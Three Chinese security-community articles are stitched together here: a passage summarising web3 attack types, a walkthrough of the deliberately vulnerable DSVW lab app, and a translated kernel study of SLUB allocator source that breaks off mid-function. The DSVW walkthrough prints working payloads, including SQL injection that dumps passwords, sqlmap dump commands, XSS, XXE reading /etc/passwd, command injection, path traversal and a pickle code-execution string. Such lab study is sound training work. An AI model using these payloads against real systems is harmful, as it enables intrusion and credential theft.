的项目组织,由于可以根据代币持有者获得的投票决定是否执行某提案,所以当攻击者获取足够多的投票时(该投票数量攻击者可通过闪电贷或者代币兑换等手段获取),就可以引入恶意提案,实施恶意资金转移等。
目前web3 中的许多项目都包含治理方面,代币持有者可以在其中提出改变网络的提案并对其进行投票。当引入恶意提案时,势必会影响项目稳定性。
示例:Beanstalk 恶意提案攻击
概况:
* 攻击复杂性:从低到高,取决于协议。(许多项目都有活跃的论坛和社区,以及可以暴露更多尝试的提案人)
* 可自动化性:从低到高,取决于协议。
* 未来的发展:治理攻击高度依赖于治理工具和标准,当治理标准与监控和提案制定过程有关时。
**预言机攻击**
预言机是一个将数据从区块链外传输到区块链内的机制。许多 web3
项目依赖于“预言机”——提供实时数据的系统,是链上无法找到的信息来源。例如,预言机通常用于确定两种资产之间的交换定价。
当攻击者控制价格预言机的数值,就可通过闪电贷交易获取大量资金,使得项目稳定性直接受到影响。
示例:Cream 操控预言机攻击
概况:
* 攻击复杂性:中(需要技术知识)
* 可自动化性:高(大多数攻击可能涉及自动化检测可利用问题)
* 未来的发展:随着准确定价方法变得更加标准,可能会降低攻击率。
**智能合约攻击**
智能合约是一种旨在以信息化方式传播、验证或执行合同的计算机协议。智能合约允许在没有第三方的情况下进行可信交易,这些交易可追踪且不可逆转。
从之前的DeFi、NFT、GameFi再到现在Web3。区块链的大多数项目中,智能合约占据重要一环,对于它的安全性也不言而喻,有了闪电贷的加持,再小的智能合约漏洞都可能会影响整个项目的资金安全,最近几年发生的合约攻击事件不在少数,并且损失金额巨大。
示例:Popsicle攻击事件
概况:
* 攻击复杂性:中高(需要项目技术知识)
* 可自动化性:高(大多数攻击可能涉及自动化攻击)
* 未来的发展:大量智能合约协议应用性,智能合约安全事件会不断发生,合约上线前应进行全面安全测试。
**Web端安全**
Web环境的互联网应用越来越广泛,企业信息化的过程中各种应用都架设在Web平台上,Web业务的迅速发展也引起黑客们的强烈关注,接踵而至的就是Web安全威胁的凸显。例如去年
12 月影响广泛的 Web 服务器软件的log4j 漏洞利用。攻击者将扫描 Internet 以查找已知漏洞,以找到他们可以利用的未修补问题。
示例:log4j 漏洞
概况:
* 攻击复杂性:中(需要大量测试获取攻击路径)
* 可自动化性:中(部分攻击可能涉及自动化攻击)
* 未来的发展:目前Web端漏洞在Web3的世界里并不凸显,但如果涉及资金问题,可能会出现大量攻击。
**零日(0day)漏洞**
0day漏洞或零日漏洞通常是指还没有补丁的安全漏洞,0day漏洞得名于开发人员发现漏洞时补丁存在的天数:零天。0day攻击或零日攻击则是指利用这种0day漏洞进行的攻击。
Web3 中人们一旦被盗就很难追回加密资金。攻击者可以花费大量时间研究运行链上应用程序的代码,找到一个可以利用的漏洞来获取大量资金。
示例:Poly Network跨链攻击
概况:
* 攻击复杂性:中-高(需要技术知识)
* 可自动化性:低(发现新漏洞需要时间和精力,而且不太可能自动化)
* 未来的发展:Web3和资金的关联性,可能存在不少人在研究这类漏洞,已达到暴富目的。
参考:
_<https://a16z.com/2022/04/23/web3-security-crypto-hack-attack-lessons/>_ | 社区文章 |
# DSVW通关教程
首先整体浏览网站
## **Blind SQL Injection (boolean)**
基于布尔型的盲注: HTTP请求的响应体中不会明确的返回SQL的错误信息,
当把参数送入程序查询时,并且在查询条件为真的情况下返回正常页面,条件为假时程序会重定向到或者返回一个自定义的错误页面。
进入后整体浏览网页
构造payload:
?id=2'
可以看到我们的id是没有被单引号包裹的
构造payload:
?id=2 and 1=1
有回显
构造payload:
?id=2 and 1=2
无回显,可判断存在SQL注入
判断字段数
?id=2 order by 4
为4
查询表名:
union select 1,name,3,4 from sqlite_master
为comments、sqlite_sequence、users
查询所有表中的字段名
union select 1,sql,3,4 from sqlite_master
比如users表中的字段为 id、name、password、surname、username
查询密码
union select 1,password,3,4 from users
为7en8aiDoh!、12345、gandalf、phest1945
查询版本:
union select 1,sqlite_version(),3,4 from sqlite_master
为3.8.7.1
首先用sqlmap进行检测
python sqlmap.py -u <http://x.x.x.x/?id=2> \--batch
可以发现是SQLite数据库
查询表名:
python sqlmap.py -u <http://x.x.x.x/?id=2> \--batch --tables
为comments、sqlite_sequence、users
查询users表中的字段
python sqlmap.py -u <http://x.x.x.x/?id=2> \--batch -T users --columns
为 id、name、password、surname、username
查询password的字段内容
python sqlmap.py -u <http://x.x.x.x/?id=2> \--batch -T users -C password
--dump
为7en8aiDoh!、12345、gandalf、phest1945
构造payload:
and substr(sqlite_version(),1,1)='3'
得到sqlite版本首位为3
是布尔型注入
?id=2 AND SUBSTR((SELECT password FROM users WHERE name='admin'),1,1)='7'
正确有回显
错误payload:
?id=2 AND SUBSTR((SELECT password FROM users WHERE name='admin'),1,1)='8'
没有回显
构造payload:
?id=2 AND SUBSTR((SELECT password FROM users WHERE
name='admin'),1,10)='7en8aiDoh!'
有回显,所以密码是7en8aiDoh!
## **Blind SQL Injection (time)**
基于时间型的盲注: 与布尔型盲注类似, 当把参数送入程序查询时,通过判断服务器响应时所花费的时间,
如果延迟大于等于Payload中设定的值时就可判断查询结果为真, 否则为假。不同的BDMS使用的方法和技巧略有不同。
这个漏洞环境用到了 SQLITE3 中的 CASE 窗口函数与 RANDOMBLOB 来实现的基于时间的盲注。
MYSQL: sleep(2)
MSSQL: WAITFOR DELAY '0:0:2'
首先整体浏览网页
语句错误就不会沉睡
?id=1 and (SELECT (CASE WHEN (SUBSTR((SELECT password FROM users WHERE
name='admin'),1,10)='1111111111') THEN
(LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(300000000))))) ELSE 0 END))
如下
语句正确就会沉睡几秒
?id=1 and (SELECT (CASE WHEN (SUBSTR((SELECT password FROM users WHERE
name='admin'),1,10)='7en8aiDoh!') THEN
(LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(300000000))))) ELSE 0 END))
结果如下
## **UNION SQL Injection**
基于联合查询注入: 使用UNION运算符用于SQL注入,UNION运算符是关联两个表的查询结果。攻击者故意伪造的恶意的查询并加入到原始查询中,
伪造的查询结果将被合并到原始查询的结果返回,攻击者会获得其他表的信息。
联合注入语句
?id=2 UNION ALL SELECT NULL, NULL, NULL, (SELECT username||','||password FROM
users WHERE username='dricci')
内容如下
## **Login Bypass**
登陆绕过: 这里是基于SQL注入的一种绕过方式。登陆验证的逻辑没有验证和过滤输入字符直接带到sql进行查询,所以产生漏洞。
首先整体浏览网页
利用or 1=1绕过登录
login?username=admin&password='or '1' like '1
成功绕过登陆
## **HTTP Parameter Pollution**
当使用GET或者POST方法提交参数时, 请求体中包含了多个相同名称而不同值的参数。由于不同的语言与Web容器处理的方式不同,
结合业务场景会产生不同的影响。 通过利用这些影响,攻击者可能能够绕过输入验证,触发应用程序错误或修改内部变量值等风险。
参数污染就是重复断断续续的注释让waf以为这是注释从而绕过waf
login?username=admin&password='/**/or/**/'1'/**/like/**/'1
成功绕过登陆
## **Cross Site Scripting (reflected)**
反射型跨站脚本攻击: 当攻击者在单个HTTP响应中插入浏览器可执行代码(HTML或JAVASCRIPT)时,
会发生反射跨站点脚本攻击。注入的恶意代码不会存储在应用程序后端, 它是非持久性的,只会影响打开恶意的链接或第三方网页的用户。
构造payload:
`?v=0.2<script>alert("xss")</script>`
成功弹窗
## **Cross Site Scripting (stored)**
存储型跨站脚本攻击: 存储跨站脚本是最危险的跨站脚本类型,
其原理是Web系统会将攻击者提交的恶意代码存储到数据库中或是服务器后端里。只要受害者浏览到存在恶意代码的页面, 就会被执行恶意代码。
构造payload:
`?comment=<script>alert("xss")</script>`
点击here
每次刷新本页面,就会弹窗
## **Cross Site Scripting (DOM)**
DOM型跨站脚本攻击: 基于DOM的跨站脚本是XSS
bug的事实上的名字,它是页面上通常是JavaScript的活动浏览器端内容的结果,获取用户输入,然后做一些不安全的事情,导致注入代码的执行。
构造payload:
`?#lang=en<script>alert("xss")</script>`
成功弹窗
## **XML External Entity (local)**
XML实体注入(本地): 在使用XML通信的服务中(如: SOAP服务)。Web系统没有验证与用户通信中XML格式,
攻击者可以构造恶意的XML文件来访问本地服务器上的资源信息。
首先整体浏览网页
用xml语句来查看etc目录下的passwd文件
?xml=<!DOCTYPE example [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]><root>&xxe;</root>
结果如下
## **XML External Entity (remote)**
XML实体注入(远程): 在使用XML通信的服务中(如: SOAP服务)。Web系统没有验证与用户通信中XML格式,
攻击者可以构造恶意的XML文件来将受害服务器的敏感信息上传到攻击者的服务器上,严重的可以反弹shell。
用xml语句来查看etc目录下的passwd文件
?xml=<!DOCTYPE example [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]><root>&xxe;</root>
结果如下
## **Server Side Request Forgery**
服务器端请求伪造: 一种由攻击者构造形成的指令并由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统资源。
构造payload:
?path=<http://x.x.x.x:81/>
如果 IP 地址 x.x.x.x开放了 81 端口, 那么返回得到的信息, 否则返回一个 500 错误。
## **Blind XPath Injection (boolean)**
XPath注入: 与SQL注入类似,当网站使用用户提交的信息来构造XML数据的XPath查询时,会发生XPath注入攻击。
通过将有意的畸形信息发送到网站,攻击者可以了解XML数据的结构,或访问他通常不能访问的数据。
如果XML数据用于认证(例如基于XML的用户文件),他甚至可以提升其在网站上的权限。
XPath 是一门在 XML 文档中查找信息的语言。XPath 可用来在 XML 文档中对元素和属性进行遍历。
XPath 是 W3C XSLT 标准的主要元素,并且 XQuery 和 XPointer 都构建于 XPath 表达之上。
因此,对 XPath 的理解是很多高级 XML 应用的基础。
首先整体浏览网页:
构造payload:
?name=admin' and substring(password/text(),1,10)='7en8aiDoh!
结果如下
## **Cross Site Request Forgery**
跨站请求伪造: 会导致受害者在当前被认证的Web应用程序上执行一些 “非正常授权”
的操作。通常这类攻击需要借助第三方(如:通过邮件、私信、聊天发送链接等)的一些帮助,攻击者可以强制Web应用程序的用户执行攻击者选择的操作。当受害者是普通用户时,
CSRF攻击可能会影响最终用户数据和操作; 如果受害者是管理员帐户,CSRF攻击可能会危及整个Web应用程序系统的安全。
首先整体浏览网站,发现是Cross Site Scripting (stored)后的页面,会弹xss
构造payload:
?comment=<img src="/?comment=<div style="color:red; font-weight: bold">I lIke studying</div>">
点击here
结果如下
## **Frame Injection (phishing)**
Frame注入(钓鱼): 属于XSS的范畴, 将HTML的标签注入到存在漏洞的HTTP响应体中, 如: iframe标签。
构造payload:
<iframe src="https://www.baidu.com" style="background-color:white;z-index:10;top:10%;left:10%;position:fixed;border-collapse:collapse;border:1px solid #a8a8a8"></iframe>
## **Frame Injection (content spoofing)**
Frame注入(内容欺骗): 同上原理。
构造payload:
<iframe src="https://www.baidu.com" style="background-color:white;width:100%;height:100%;z-index:10;top:0;left:0;position:fixed;" frameborder="0"></iframe>
成功注入iframe标签
## **Unvalidated Redirect**
未验证的重定向:
当Web应用程序接受不受信任的输入时,可能会导致Web应用程序将请求重定向到包含在不受信任的输入中的URL,从而可能导致未经验证的重定向和转发。
通过将不受信任的URL输入修改为恶意网站,攻击者可能会成功启动网络钓鱼诈骗并窃取用户凭据。
由于修改链接中的服务器名称与原始网站相同,因此网络钓鱼尝试可能具有更可信的外观。
未验证的重定向和转发攻击也可用于恶意制作一个URL,该URL将通过应用程序的访问控制检查,然后将攻击者转发到他们通常无法访问的特权功能。
构造payload:
?redir=<https://www.baidu.com>
成功跳转
## **Arbitrary Code Execution**
任意代码执行: 开发人员没有严格验证用户输入的数据, 在某些特殊业务场景中, 用户可构造出恶意的代码或系统命令,
来获得服务器上的敏感信息或者得到服务器的控制权限。
构造payload:
?domain=www.google.com; ifconfig
## **Full Path Disclosure**
完整路径泄露:
全路径泄露漏洞使攻击者能够看到Web应用程序在服务器端的完整路径(例如:/var/www/html/)。攻击者会结合其他漏洞对Web系统进一步的攻击(如:
写 Webshell)。
构造payload:
?path=<http://x.x.x.x:81/>
## **Source Code Disclosure**
源码泄露: 该漏洞会造成允许未授权用户获得服务器端应用程序的源代码。此漏洞会造成企业内部的敏感信息泄露或容易遭受恶意攻击者攻击。
构造payload:
?path=dsvw.py
结果如下
## **Path Traversal**
路径穿越: 路径遍历攻击(也称为目录遍历)旨在访问存储在Web根文件夹外部的文件和目录。通过使用 “../” 或 “..\”
等相对文件路径方式来操纵引用文件的变量,该漏洞会允许访问存储在文件系统上的任意文件和目录。
构造payload:
?path=../../../../etc/passwd
结果如下
## **File Inclusion (remote)**
远程文件包含: 通常利用目标应用程序中实现的 “动态文件包含” 机制,允许攻击者包括一个远程文件。 由于对用户输入的数据没有进行适当的验证,导致出现漏洞。
构造payload:
?include=dsvw.py
结果如下
## **HTTP Header Injection (phishing)**
HTTP响应头拆分(钓鱼): 用户提交的部分参数, 没有经过验证或过滤直接在响应头中输出,
由于HTTP的Header中使用了CRLF(url中的%0d%0a)来分割各个字段中的数据。恶意用户可以构造特殊的数据应该欺骗钓鱼。
构造payload:
?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:388%0D%0A%0D%0A<!DOCTYPE html><html><head><title>Login</title></head><body style='font: 12px monospace'><form action="http://www.baidu.com" onSubmit="alert('hello')">Username:<br><input type="text" name="username"><br>Password:<br><input type="password" name="password"><input type="submit" value="Login"></form></body></html>
当用户输入数据的时候会弹框
然后跳转到我们指定的页面
## **Component with Known Vulnerability (pickle)**
使用含有已知漏洞的组件(pickle): pickle存在一个文件序列化漏洞。
整体浏览网页
构造payload:
?object=cos%0Asystem%0A(S'ping -c 5 127.0.0.1'%0AtR.%0A
这里执行了ping -c 5 127.0.0.1 命令
## **Denial of Service (memory)**
拒绝服务(memory): 资源消耗型的 DoS 攻击, 通过大量的恶意请求来访问有缺陷的服务, 从而造成服务器的系统资源消耗(如:
CPU利用率100%、内存耗尽等) 增大, 来影响正常用户的使用。往往会造成正常用户的无法打开或无法访问等一系列问题。
整体浏览网页
构造payload:
?size=99999
可以看到页面一直在刷新
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
# Kernel Pwn 学习之路(三)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
由于关于Kernel安全的文章实在过于繁杂,本文有部分内容大篇幅或全文引用了参考文献,若出现此情况的,将在相关内容的开头予以说明,部分引用参考文献的将在文件结尾的参考链接中注明。
Kernel的相关知识以及一些实例在Kernel中的利用已经在Kernel Pwn
学习之路(一)(二)给予了说明,本文主要介绍了Kernel中`slub`分配器的相关知识。
【传送门】:[Kernel Pwn 学习之路(一)](https://www.anquanke.com/post/id/201043)
【传送门】:[Kernel Pwn 学习之路(二)](https://www.anquanke.com/post/id/201454)
⚠️:本文中的所有源码分析以`Linux Kernel 4.15.15`为例。
## 0x02 buddy system (伙伴系统)
Linux内核内存管理的一项重要工作就是如何在频繁申请释放内存的情况下,避免碎片的产生。Linux采用伙伴系统解决外部碎片的问题,采用slab解决内部碎片的问题,在这里我们先讨论外部碎片问题。避免外部碎片的方法有两种:一种是之前介绍过的利用非连续内存的分配;另外一种则是用一种有效的方法来监视内存,保证在内核只要申请一小块内存的情况下,不会从大块的连续空闲内存中截取一段过来,从而保证了大块内存的连续性和完整性。显然,前者不能成为解决问题的普遍方法,一来用来映射非连续内存线性地址空间有限,二来每次映射都要改写内核的页表,进而就要刷新TLB,这使得分配的速度大打折扣,这对于要频繁申请内存的内核显然是无法忍受的。因此Linux采用后者来解决外部碎片的问题,也就是著名的伙伴系统。
伙伴系统的宗旨就是用最小的内存块来满足内核的对于内存的请求。在最初,只有一个块,也就是整个内存,假如为1M大小,而允许的最小块为64K,那么当我们申请一块200K大小的内存时,就要先将1M的块分裂成两等分,各为512K,这两分之间的关系就称为伙伴,然后再将第一个512K的内存块分裂成两等分,各位256K,将第一个256K的内存块分配给内存,这样就是一个分配的过程。
## 0x02 Kernel slub 分配器
`Linux`的物理内存管理采用了以页为单位的`buddy
system`(伙伴系统),但是很多情况下,内核仅仅需要一个较小的对象空间,而且这些小块的空间对于不同对象又是变化的、不可预测的,所以需要一种类似用户空间堆内存的管理机制(`malloc/free`)。然而内核对对象的管理又有一定的特殊性,有些对象的访问非常频繁,需要采用缓冲机制;对象的组织需要考虑硬件`cache`的影响;需要考虑多处理器以及`NUMA`架构的影响。90年代初期,在`Solaris
2.4`操作系统中,采用了一种称为`slab`(原意是大块的混凝土)的缓冲区分配和管理方法,在相当程度上满足了内核的特殊需求。
多年以来,`SLAB`成为`linux
kernel`对象缓冲区管理的主流算法,甚至长时间没有人愿意去修改,因为它实在是非常复杂,而且在大多数情况下,它的工作完成的相当不错。
但是,随着大规模多处理器系统和 `NUMA`系统的广泛应用,`SLAB`分配器逐渐暴露出自身的严重不足:
1. 缓存队列管理复杂;
2. 管理数据存储开销大;
3. 对NUMA支持复杂;
4. 调试调优困难;
5. 摒弃了效果不太明显的slab着色机制;
针对这些`SLAB`不足,内核开发人员`Christoph
Lameter`在`Linux`内核`2.6.22`版本中引入一种新的解决方案:`SLUB`分配器。`SLUB`分配器特点是简化设计理念,同时保留`SLAB`分配器的基本思想:每个缓冲区由多个小的`slab`组成,每个
`slab`包含固定数目的对象。`SLUB`分配器简化`kmem_cache`,`slab`等相关的管理数据结构,摒弃了`SLAB`分配器中众多的队列概念,并针对多处理器、`NUMA`系统进行优化,从而提高了性能和可扩展性并降低了内存的浪费。为了保证内核其它模块能够无缝迁移到`SLUB`分配器,`SLUB`还保留了原有`SLAB`分配器所有的接口`API`函数。
## 0x02 Kernel slub 内存管理数据结构
首先给出一张经典的结构图
可以看到,slub分配器首先会管理若干个`kmem_cache`,这些`kmem_cache`将构成一个大的 **双向循环列表**
,这个列表的头为`slab_caches`,其中`kmalloc_caches`管理着若干定长的`kmem_cache`,分别是`kmalloc-8`到`kmalloc-0x2004`,以步长为8递增。(此处事实上非常类似于`GLibc`内存管理中`Fastbin`的管理方式)
每一个固定程度的`kmem_cache`都有以下数据结构:(`/source/include/linux/slub_def.h#L82`)
/*
* Slab cache management.
*/
struct kmem_cache {
struct kmem_cache_cpu __percpu *cpu_slab;
/* Used for retriving partial slabs etc */
slab_flags_t flags;
unsigned long min_partial;
int size; /* The size of an object including meta data */
int object_size; /* The size of an object without meta data */
int offset; /* Free pointer offset. */
#ifdef CONFIG_SLUB_CPU_PARTIAL
int cpu_partial; /* Number of per cpu partial objects to keep around */
#endif
struct kmem_cache_order_objects oo;
/* Allocation and freeing of slabs */
struct kmem_cache_order_objects max;
struct kmem_cache_order_objects min;
gfp_t allocflags; /* gfp flags to use on each alloc */
int refcount; /* Refcount for slab cache destroy */
void (*ctor)(void *);
int inuse; /* Offset to metadata */
int align; /* Alignment */
int reserved; /* Reserved bytes at the end of slabs */
int red_left_pad; /* Left redzone padding size */
const char *name; /* Name (only for display!) */
struct list_head list; /* List of slab caches */
#ifdef CONFIG_SYSFS
struct kobject kobj; /* For sysfs */
struct work_struct kobj_remove_work;
#endif
#ifdef CONFIG_MEMCG
struct memcg_cache_params memcg_params;
int max_attr_size; /* for propagation, maximum size of a stored attr */
#ifdef CONFIG_SYSFS
struct kset *memcg_kset;
#endif
#endif
#ifdef CONFIG_SLAB_FREELIST_HARDENED
unsigned long random;
#endif
#ifdef CONFIG_NUMA
/*
* Defragmentation by allocating from a remote node.
*/
int remote_node_defrag_ratio;
#endif
#ifdef CONFIG_SLAB_FREELIST_RANDOM
unsigned int *random_seq;
#endif
#ifdef CONFIG_KASAN
struct kasan_cache kasan_info;
#endif
struct kmem_cache_node *node[MAX_NUMNODES];
};
此处我们暂且不关心其他的成员变量,首先关注`struct kmem_cache_cpu __percpu *cpu_slab;`和`struct
kmem_cache_node *node[MAX_NUMNODES];`
那么我们首先来看`struct kmem_cache_node
*node[MAX_NUMNODES];`:(`/source/mm/slab.h#L453`)
struct kmem_cache_node {
spinlock_t list_lock;
#ifdef CONFIG_SLAB
struct list_head slabs_partial; /* partial list first, better asm code */
struct list_head slabs_full;
struct list_head slabs_free;
unsigned long total_slabs; /* length of all slab lists */
unsigned long free_slabs; /* length of free slab list only */
unsigned long free_objects;
unsigned int free_limit;
unsigned int colour_next; /* Per-node cache coloring */
struct array_cache *shared; /* shared per node */
struct alien_cache **alien; /* on other nodes */
unsigned long next_reap; /* updated without locking */
int free_touched; /* updated without locking */
#endif
#ifdef CONFIG_SLUB
unsigned long nr_partial;
struct list_head partial;
#ifdef CONFIG_SLUB_DEBUG
atomic_long_t nr_slabs;
atomic_long_t total_objects;
struct list_head full;
#endif
#endif
};
这个结构体我们称之为节点,值得注意的是`struct
list_head`这个结构体,正如他们的名字所示,这三个结构体的成员变量分别表示部分使用的`slab`、全部使用的`slab`、全部空闲的`slab`,这个结构体的实现也很简单,就是一个前导指针和一个后向指针而已:(`/source/include/linux/types.h#L186`)
struct list_head {
struct list_head *next, *prev;
};
## 0x03 slub分配器的初始化
### `kmem_cache_init()`源码分析
`kmem_cache_init()`是`slub`分配算法的入口函数:(在`/source/include/linux/slab.c#L4172`处实现)
那么我们来看这个结构体:(“)
void __init kmem_cache_init(void)
{
static __initdata struct kmem_cache boot_kmem_cache,boot_kmem_cache_node;
if (debug_guardpage_minorder())
slub_max_order = 0;
kmem_cache_node = &boot_kmem_cache_node;
kmem_cache = &boot_kmem_cache;
// 调用 create_boot_cache 创建 kmem_cache_node 对象缓冲区
create_boot_cache(kmem_cache_node, "kmem_cache_node",
sizeof(struct kmem_cache_node), SLAB_HWCACHE_ALIGN);
// 用于注册内核通知链回调
register_hotmemory_notifier(&slab_memory_callback_nb);
/* Able to allocate the per node structures */
slab_state = PARTIAL;
// 调用 create_boot_cache 创建 kmem_cache 对象缓冲区
create_boot_cache(kmem_cache, "kmem_cache",
offsetof(struct kmem_cache, node) +
nr_node_ids * sizeof(struct kmem_cache_node *),
SLAB_HWCACHE_ALIGN);
// 将临时kmem_cache向最终kmem_cache迁移,并修正相关指针,使其指向最终的kmem_cache
kmem_cache = bootstrap(&boot_kmem_cache);
/*
* Allocate kmem_cache_node properly from the kmem_cache slab.
* kmem_cache_node is separately allocated so no need to
* update any list pointers.
*/
kmem_cache_node = bootstrap(&boot_kmem_cache_node);
/* Now we can use the kmem_cache to allocate kmalloc slabs */
setup_kmalloc_cache_index_table();
create_kmalloc_caches(0);
/* Setup random freelists for each cache */
init_freelist_randomization();
cpuhp_setup_state_nocalls(CPUHP_SLUB_DEAD, "slub:dead", NULL, slub_cpu_dead);
pr_info("SLUB: HWalign=%d, Order=%d-%d, MinObjects=%d, CPUs=%u, Nodes=%dn",
cache_line_size(),
slub_min_order, slub_max_order, slub_min_objects,
nr_cpu_ids, nr_node_ids);
}
### `create_boot_cache()`源码分析
`create_boot_cache()`用于创建分配算法缓存,主要是用于初始化`boot_kmem_cache_node`结构:(`create_boot_cache()`在`/source/mm/slab_common.c#L881`处实现)
/* Create a cache during boot when no slab services are available yet */
void __init create_boot_cache(struct kmem_cache *s, const char *name, size_t size,
slab_flags_t flags)
{
int err;
s->name = name;
s->size = s->object_size = size;
// calculate_alignment() 用于计算内存对齐值
s->align = calculate_alignment(flags, ARCH_KMALLOC_MINALIGN, size);
// 初始化 kmem_cache 结构的 memcg 参数
slab_init_memcg_params(s);
// 创建 slab 核心函数
err = __kmem_cache_create(s, flags);
if (err)
panic("Creation of kmalloc slab %s size=%zu failed. Reason %dn",
name, size, err);
// 暂时不合并 kmem_cache
s->refcount = -1; /* Exempt from merging for now */
}
### `bootstrap()`源码分析
`bootstrap()`用于将临时`kmem_cache`向最终`kmem_cache`迁移,并修正相关指针,使其指向最终的`kmem_cache`:(`bootstrap()`在`/source/mm/slub.c#L4141`处实现)
/********************************************************************
* Basic setup of slabs
*******************************************************************/
/*
* Used for early kmem_cache structures that were allocated using
* the page allocator. Allocate them properly then fix up the pointers
* that may be pointing to the wrong kmem_cache structure.
*/
static struct kmem_cache * __init bootstrap(struct kmem_cache *static_cache)
{
int node;
// 通过 kmem_cache_zalloc() 申请 kmem_cache 空间
// 注意,存在以下函数调用链 kmem_cache_zalloc()->kmem_cache_alloc()->slab_alloc()
// 其最终将会通过 create_boot_cache() 初始化创建的 kmem_cache 来申请 slub 空间来使用
struct kmem_cache *s = kmem_cache_zalloc(kmem_cache, GFP_NOWAIT);
struct kmem_cache_node *n;
// 将作为参数的的 kmem_cache 结构数据通过 memcpy() 拷贝至申请的空间中
memcpy(s, static_cache, kmem_cache->object_size);
/*
* This runs very early, and only the boot processor is supposed to be
* up. Even if it weren't true, IRQs are not up so we couldn't fire
* IPIs around.
*/
// 调用 __flush_cpu_slab() 刷新 cpu 的 slab 信息
__flush_cpu_slab(s, smp_processor_id());
// 遍历各个内存管理节点node
for_each_kmem_cache_node(s, node, n) {
struct page *p;
// 遍历 partial slab ,修正每个 slab 指向 kmem_cache 的指针
list_for_each_entry(p, &n->partial, lru)
p->slab_cache = s;
// 若开启CONFIG_SLUB_DEBUG
#ifdef CONFIG_SLUB_DEBUG
// 遍历 full slab ,修正每个 slab 指向 kmem_cache 的指针
list_for_each_entry(p, &n->full, lru)
p->slab_cache = s;
#endif
}
slab_init_memcg_params(s);
// 将 kmem_cache 添加到全局 slab_caches 链表中
list_add(&s->list, &slab_caches);
memcg_link_cache(s);
return s;
}
### `create_kmalloc_caches()`源码分析
`create_kmalloc_caches()`用于创建`kmalloc`数组:(`create_kmalloc_caches()`在`/source/mm/slab_common.c#L1071`处实现)
/*
* Create the kmalloc array. Some of the regular kmalloc arrays
* may already have been created because they were needed to
* enable allocations for slab creation.
*/
/*
* 创建 kmalloc 数组。
* 某些常规 kmalloc 数组可能已经创建,因为需要它们才能启用分配以创建 slab 。
*/
void __init create_kmalloc_caches(slab_flags_t flags)
{
int i;
// 检查下标合法性
for (i = KMALLOC_SHIFT_LOW; i <= KMALLOC_SHIFT_HIGH; i++) {
// 若对应的 kmalloc_caches 不存在
if (!kmalloc_caches[i])
// 调用 new_kmalloc_cache 分配 kmalloc_caches。
new_kmalloc_cache(i, flags);
/*
* Caches that are not of the two-to-the-power-of size.
* These have to be created immediately after the
* earlier power of two caches
*/
if (KMALLOC_MIN_SIZE <= 32 && !kmalloc_caches[1] && i == 6)
new_kmalloc_cache(1, flags);
if (KMALLOC_MIN_SIZE <= 64 && !kmalloc_caches[2] && i == 7)
new_kmalloc_cache(2, flags);
}
/* Kmalloc array is now usable */
// 设置标志位,表示 slab 分配器已经可以使用了。
slab_state = UP;
// 若开启CONFIG_ZONE_DMA
#ifdef CONFIG_ZONE_DMA
for (i = 0; i <= KMALLOC_SHIFT_HIGH; i++) {
struct kmem_cache *s = kmalloc_caches[i];
if (s) {
int size = kmalloc_size(i);
char *n = kasprintf(GFP_NOWAIT, "dma-kmalloc-%d", size);
BUG_ON(!n);
// 调用 create_kmalloc_cache 分配 kmalloc_dma_caches。
kmalloc_dma_caches[i] = create_kmalloc_cache(n, size, SLAB_CACHE_DMA | flags);
}
}
#endif
}
### `new_kmalloc_cache()`源码分析
`new_kmalloc_cache()`用于转化传入的`index`:(`new_kmalloc_cache()`在`/source/mm/slab_common.c#L1060`处实现)
static void __init new_kmalloc_cache(int idx, slab_flags_t flags)
{
// 将传入的 idx 最终转化为 name 和 size ,调用 create_kmalloc_cache 来分配 kmalloc_cache
kmalloc_caches[idx] = create_kmalloc_cache(kmalloc_info[idx].name,
kmalloc_info[idx].size, flags);
}
/*
* kmalloc_info[] is to make slub_debug=,kmalloc-xx option work at boot time.
* kmalloc_index() supports up to 2^26=64MB, so the final entry of the table is
* kmalloc-67108864.
*/
// kmem_cache的名称以及大小使用struct kmalloc_info_struct管理。
// 所有管理不同大小对象的kmem_cache的名称如下:
const struct kmalloc_info_struct kmalloc_info[] __initconst = {
{NULL, 0}, {"kmalloc-96", 96},
{"kmalloc-192", 192}, {"kmalloc-8", 8},
{"kmalloc-16", 16}, {"kmalloc-32", 32},
{"kmalloc-64", 64}, {"kmalloc-128", 128},
{"kmalloc-256", 256}, {"kmalloc-512", 512},
{"kmalloc-1024", 1024}, {"kmalloc-2048", 2048},
{"kmalloc-4096", 4096}, {"kmalloc-8192", 8192},
{"kmalloc-16384", 16384}, {"kmalloc-32768", 32768},
{"kmalloc-65536", 65536}, {"kmalloc-131072", 131072},
{"kmalloc-262144", 262144}, {"kmalloc-524288", 524288},
{"kmalloc-1048576", 1048576}, {"kmalloc-2097152", 2097152},
{"kmalloc-4194304", 4194304}, {"kmalloc-8388608", 8388608},
{"kmalloc-16777216", 16777216}, {"kmalloc-33554432", 33554432},
{"kmalloc-67108864", 67108864}
};
### `create_kmalloc_cache()`源码分析
`create_kmalloc_cache()`用于创建`kmem_cache`对象:(`create_kmalloc_cache()`在`/source/mm/slab_common.c#L901`处实现)
struct kmem_cache *__init create_kmalloc_cache(const char *name, size_t size,
slab_flags_t flags)
{
// 经kmem_cache_zalloc()申请一个kmem_cache对象
struct kmem_cache *s = kmem_cache_zalloc(kmem_cache, GFP_NOWAIT);
if (!s)
panic("Out of memory when creating slab %sn", name);
// 使用create_boot_cache()创建slab
create_boot_cache(s, name, size, flags);
// 将其添加到slab_caches列表中
list_add(&s->list, &slab_caches);
memcg_link_cache(s);
s->refcount = 1;
return s;
}
## 0x04 slab的创建
### `__kmem_cache_create()`源码分析
`__kmem_cache_create()`用于创建`kmem_cache`对象:(`create_kmalloc_cache()`在`/source/mm/slub.c#L4257`处实现)
int __kmem_cache_create(struct kmem_cache *s, slab_flags_t flags)
{
int err;
